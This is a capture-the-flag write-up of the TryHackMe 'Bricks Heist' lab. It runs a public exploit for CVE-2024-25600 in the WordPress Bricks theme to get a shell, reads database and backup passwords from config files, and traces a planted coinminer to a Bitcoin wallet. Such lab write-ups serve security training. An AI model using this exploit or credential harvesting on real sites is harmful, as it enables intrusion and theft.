TryHack3M: Bricks Heist (thm)
January 24th 2025 | #ctf #tryhackme
"Crack the code, command the exploit! Dive into the heart of the system with just an RCE CVE as your key."

wpscan --url https://bricks.thm -e ap,u --disable-tls-checks --api-token XXXXXXXXXXXXX
Found Unauthenticated Remote Code Execution in the WordPress Bricks Theme: https://snicco.io/vulnerability-disclosure/bricks/unauthenticated-rce-in-bricks-1-9-6
This vulnerability is tracked as CVE-2024-25600 and has a know exploit: https://github.com/Chocapikk/CVE-2024-25600
This has been acknowledged by bicksbuilder.io. The company has released a public advisory on their website with steps for detection of compromise and mitigation recommendations: https://academy.bricksbuilder.io/article/bricks-rce/
└─$ python exploit.py -u https://bricks.thm
[*] Nonce found: ed247196cc
[+] https://bricks.thm is vulnerable to CVE-2024-25600. Command output: apache
[!] Shell is ready, please type your commands UwU
# whoami
apache
# ls
650c844110baced87e1606453b93f22a.txt
index.php
kod
license.txt
phpmyadmin
[...]
# cat 650c844110baced87e1606453b93f22a.txt
THM{fl46_650c844110baced87e1606453b93f22a}
DB Password in wp-config.php:
/** Database username */
define( 'DB_USER', 'root' );
/** Database password */
define( 'DB_PASSWORD', 'lamp.sh' );
another password in /home/ubuntu/Downloads/lamp/backup.sh
# WARNING: KEEP THE PASSWORD SAFE!!!
# The password used to encrypt the backup
# To decrypt backups made by this script, run the following command:
# openssl enc -aes256 -in [encrypted backup] -out decrypted_backup.tgz -pass pass:[backup password] -d -md sha1
BACKUPPASS="mypassword"

Strange folder called kod which leads to an installation of KodExplorer. They have a suggestion on the public Github:
https://github.com/kalcaddle/KodExplorer
Let's check it out:



The menu has a link to the "Adminer" tool. Let's check with one of the passwords found earlier:
$P$BYft/ZYThkTPfDb6R2Jzpiu5bkbE8U1
One suspicious service is running on the host:
Shell> systemctl --type=service --state=running
UNIT LOAD ACTIVE SUB DESCRIPTION
[...]
ubuntu.service loaded active running TRYHACK3M
[...]
Shell> systemctl status ubuntu
● ubuntu.service - TRYHACK3M
Loaded: loaded (/etc/systemd/system/ubuntu.service; enabled; vendor preset: enabled)
Active: active (running) since Thu 2025-01-23 20:42:48 UTC; 1min 48s ago
Main PID: 2633 (nm-inet-dialog)
Tasks: 2 (limit: 4671)
Memory: 30.6M
CGroup: /system.slice/ubuntu.service
├─2633 /lib/NetworkManager/nm-inet-dialog
└─2634 /lib/NetworkManager/nm-inet-dialog
Shell> cat /etc/systemd/system/ubuntu.service
[Unit]
Description=TRYHACK3M
[Service]
Type=simple
ExecStart=/lib/NetworkManager/nm-inet-dialog
Restart=on-failure
[Install]
WantedBy=multi-user.target
Shell> file /lib/NetworkManager/nm-inet-dialog
/lib/NetworkManager/nm-inet-dialog: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=4900f1057c817d78f6abf8c33793107b79dcd1a7, for GNU/Linux 2.6.32, stripped
The suspicious file can be found on VirusTotal and is detected as a Coinminer: https://www.virustotal.com/gui/file/2d96bf6e392bbd29c2d13f6393410e4599a40e1f2fe9dc8a7b744d11f05eb756/details
Shell> cat /lib/NetworkManager/inet.conf

ID: 5757314e65474e5962484a4f656d787457544e424e574648555446684d3070735930684b616c70555a7a566b52335276546b686b65575248647a525a57466f77546b64334d6b347a526d685a6255313459316873636b35366247315a4d304531595564476130355864486c6157454a3557544a564e453959556e4a685246497a5932355363303948526a4a6b52464a7a546d706b65466c525054303d
2024-04-08 10:46:04,743 [*] confbak: Ready!
2024-04-08 10:46:04,743 [*] Status: Mining!
2024-04-08 10:46:08,745 [*] Miner()
2024-04-08 10:46:08,745 [*] Bitcoin Miner Thread Started
2024-04-08 10:46:08,745 [*] Status: Mining!
2024-04-08 10:46:10,747 [*] Miner()
2024-04-08 10:46:12,748 [*] Miner()
2024-04-08 10:46:14,751 [*] Miner()
The ID looks like Hex. Checking with CyberChef returns base64 which then returns a string:

bc1qyk79fcp9hd appears two times. A quick search in Google shows that BTC addresses start with bc1. Putting the string bc1qyk79fcp9hd5kreprce89tkh4wrtl8avt4l67qa in a Bitcoin explorer returns one address:
https://www.oklink.com/btc/address/bc1qyk79fcp9hd5kreprce89tkh4wrtl8avt4l67qa
bc1qyk79fcp9hd5kreprce89tkh4wrtl8avt4l67qa
bc1qyk79fcp9had5kreprce89tkh4wrtl8avt4l67qa

The first transaction of 11.44672 BTC to this wallet (https://www.okx.com/web3/explorer/btc/tx/50a89a628a6620216dca19f1221c138982601810fd60677ac7612a01999ae028) can be traced back to the LockBit Ransomware Group:
< trooper (thm) | Constellation (htb) >